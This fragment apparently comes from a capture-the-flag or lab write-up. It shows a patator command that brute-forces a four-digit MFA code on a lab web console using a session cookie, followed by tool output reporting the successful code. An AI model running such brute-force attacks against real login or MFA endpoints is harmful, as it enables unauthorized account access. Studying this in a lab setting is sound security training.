 └─# patator http_fuzz \
url="http://10.10.214.138/console/mfa.php" \
method=POST \
body="code=RANGE0" \
0=int:1000-9999 \
header="Cookie: pwd=violet; hash=d1d813a48d99f0e102f7d0a1b9068001" \
-x ignore:fgrep="Incorrect code"
18:41:59 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.2 at 2021-09-25 18:41 UTC
18:41:59 patator    INFO -
18:41:59 patator    INFO - code size:clen       time | candidate                          |   num | mesg
18:41:59 patator    INFO - -----------------------------------------------------------------------------
18:42:40 patator    INFO - 302  206:0          0.172 | 2425                               |  1426 | HTTP/1.1 302 Found
^C18:42:44 patator    INFO - Hits/Done/Skip/Fail/Size: 1/1594/0/0/9000, Avg: 34 r/s, Time: 0h 0m 45s
18:42:44 patator    INFO - To resume execution, pass --resume 154,167,156,162,160,150,161,159,162,163